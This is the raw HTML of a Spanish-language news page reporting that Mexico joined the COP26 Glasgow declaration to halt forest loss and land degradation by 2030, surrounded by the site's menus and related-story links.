                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6976956ce6269" data-td_block_id="td_uid_5_6976956ce6269"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6976956ce6269" data-td_block_id="td_uid_5_6976956ce6269"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6976956ce7a57_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6976956ce7a57" ><script>var block_td_uid_6_6976956ce7a57 = new tdBlock();
block_td_uid_6_6976956ce7a57.id = "td_uid_6_6976956ce7a57";
block_td_uid_6_6976956ce7a57.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_6976956ce7a57_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6976956ce7a57_rand","tdc_css_class_style":"td_uid_6_6976956ce7a57_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6976956ce7a57.td_column_number = "3";
block_td_uid_6_6976956ce7a57.block_type = "td_block_mega_menu";
block_td_uid_6_6976956ce7a57.post_count = "5";
block_td_uid_6_6976956ce7a57.found_posts = "14";
block_td_uid_6_6976956ce7a57.header_color = "";
block_td_uid_6_6976956ce7a57.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976956ce7a57.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_6976956ce7a57);
</script><div id=td_uid_6_6976956ce7a57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6976956ce7a57" data-td_block_id="td_uid_6_6976956ce7a57"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6976956ce7a57" data-td_block_id="td_uid_6_6976956ce7a57"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"> Firma Pacto México, en Defensa de Los Bosques</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5975" class="post-5975 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico category-us category-world byline-luis-j-enriquez-the-universe-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/us/">Us</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/world/">World</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title"> Firma Pacto México, en Defensa de Los Bosques</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-11-03T01:01:39+00:00" >November 3, 2021</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Ffirma-pacto-mexico-en-defensa-de-los-bosques%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A0Firma+Pacto+M%C3%A9xico%2C+en+Defensa+de+Los+Bosques&url=https%3A%2F%2Fnewseluniverso.com%2Ffirma-pacto-mexico-en-defensa-de-los-bosques%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/&amp;media=https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg&description=%C2%A0Firma+Pacto+M%C3%A9xico%2C+en+Defensa+de+Los+Bosques" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C2%A0Firma+Pacto+M%C3%A9xico%2C+en+Defensa+de+Los+Bosques%20-%20https%3A%2F%2Fnewseluniverso.com%2Ffirma-pacto-mexico-en-defensa-de-los-bosques%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg" data-caption="La SRE difunde que México firmó un Pacto Mundial, en defensa de los bosques."><img width="696" height="512" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg 696w, https://newseluniverso.com/wp-content/uploads/2021/11/Text-3--300x221.jpg 300w, https://newseluniverso.com/wp-content/uploads/2021/11/Text-3--80x60.jpg 80w, https://newseluniverso.com/wp-content/uploads/2021/11/Text-3--571x420.jpg 571w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Text-3-"/></a><figcaption class="wp-caption-text">La SRE difunde que México firmó un Pacto Mundial, en defensa de los bosques.</figcaption></figure></div>
        <h3><b>***</b> <b>Por 105 Países Fue Firmado en Glasgow, Escocia</b></h3>
<p><b><i>Por </i></b><b><i>Luis J. ENRÍQUEZ<span class="Apple-converted-space">  </span></i></b><b><i>/ The UNIVERSE News / EL UNIVERSO.</i></b></p>
<p><b>Ciudad de México.-</b><b>México entregó este martes su adhesión a la declaratoria de bosques y uso de la tierra, que en principio fue firmada por 105 países, en la que se comprometieron a detener y revertir la pérdida de estos ecosistemas y la degradación del suelo al 2030.</b></p>
<p><b>Esta declaratoria ha sido suscrita, como parte de los trabajos de la 26 Conferencia de las Naciones Unidas sobre el Cambio Climático (COP26), que se realiza Glasgow, Escocia.</b></p>
<p><b>Mediante un comunicado, la Secretaría de Relaciones Exteriores (SRE) informó que la adhesión de nuestro país se concretó hoy mismo, en el marco de los trabajos en Glasgow. Y reconoció que la declaración, fue previamente firmada por 105 países.</b></p>
<p><b>Esta representa el compromiso de los líderes del mundo para también promover un desarrollo sostenible y una transformación rural inclusiva.</b></p>
<figure id="attachment_5976" aria-describedby="caption-attachment-5976" style="width: 300px" class="wp-caption alignright"><a href="https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-5976" src="https://newseluniverso.com/wp-content/uploads/2021/11/Text-3--300x221.jpg" alt="" width="300" height="221" srcset="https://newseluniverso.com/wp-content/uploads/2021/11/Text-3--300x221.jpg 300w, https://newseluniverso.com/wp-content/uploads/2021/11/Text-3--80x60.jpg 80w, https://newseluniverso.com/wp-content/uploads/2021/11/Text-3--571x420.jpg 571w, https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-5976" class="wp-caption-text">La SRE difunde que México firmó un Pacto Mundial, en defensa de los bosques.</figcaption></figure>
<p><b>La SRE justificó en su comunicado: “La ceremonia de lanzamiento de la declaración fue encabezada por el primer ministro británico, Boris Johnson, y en ella se hizo público que los primeros países firmantes representan aproximadamente 85 por ciento de los bosques del mundo. Se espera que en los siguientes días más naciones se unan a la declaratoria, como las 15 que, incluyendo México, se adhirieron hoy”.</b></p>
<p><b>La declaración<span class="Apple-converted-space">  </span>contempla conservar los bosques y otros ecosistemas terrestres, reducir la vulnerabilidad y construir resiliencia en áreas rurales, rediseñar políticas agrícolas y promover la seguridad alimentaria.</b></p>
<p><b>La SRE agregó que durante la ceremonia en Glasgow se anunciaron las contribuciones por 19.2 mil millones de dólares en fondos privados y públicos para financiar sus acciones; además que los países signatarios se comprometen a mantener los compromisos expresados en el Acuerdo de París.</b></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Ffirma-pacto-mexico-en-defensa-de-los-bosques%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A0Firma+Pacto+M%C3%A9xico%2C+en+Defensa+de+Los+Bosques&url=https%3A%2F%2Fnewseluniverso.com%2Ffirma-pacto-mexico-en-defensa-de-los-bosques%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/&amp;media=https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg&description=%C2%A0Firma+Pacto+M%C3%A9xico%2C+en+Defensa+de+Los+Bosques" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C2%A0Firma+Pacto+M%C3%A9xico%2C+en+Defensa+de+Los+Bosques%20-%20https%3A%2F%2Fnewseluniverso.com%2Ffirma-pacto-mexico-en-defensa-de-los-bosques%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/" data-text=" Firma Pacto México, en Defensa de Los Bosques" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/ante-division-del-pri-quirino-seria-enjuiciado/">Ante División Del PRI, QUIRINO Sería Enjuiciado</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/g20-vs-global-warming/">G20 vs. Global Warming</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Luis J. ENRÍQUEZ / The UNIVERSE News&lt;/a&gt;"></span><meta itemprop="datePublished" content="2021-11-03T01:01:39+00:00"><meta itemprop="dateModified" content="2021-11-03T01:01:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content=" Firma Pacto México, en Defensa de Los Bosques"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6976956cea6b5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6976956cea6b5" ><script>var block_td_uid_9_6976956cea6b5 = new tdBlock();
block_td_uid_9_6976956cea6b5.id = "td_uid_9_6976956cea6b5";
block_td_uid_9_6976956cea6b5.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_6976956cea6b5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6976956cea6b5_rand","tdc_css_class_style":"td_uid_9_6976956cea6b5_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5975,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_6976956cea6b5.td_column_number = "3";
block_td_uid_9_6976956cea6b5.block_type = "td_block_related_posts";
block_td_uid_9_6976956cea6b5.post_count = "6";
block_td_uid_9_6976956cea6b5.found_posts = "2360";
block_td_uid_9_6976956cea6b5.header_color = "";
block_td_uid_9_6976956cea6b5.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976956cea6b5.max_num_pages = "394";
tdBlocksArray.push(block_td_uid_9_6976956cea6b5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6976956cebfb6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6976956cea6b5" href="#">RELATED ARTICLES</a><a id="td_uid_11_6976956cebfb8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6976956cea6b5" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_6976956cea6b5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Are We Leaving NATO?: Question MELONI"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI">Are We Leaving NATO?: Question MELONI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
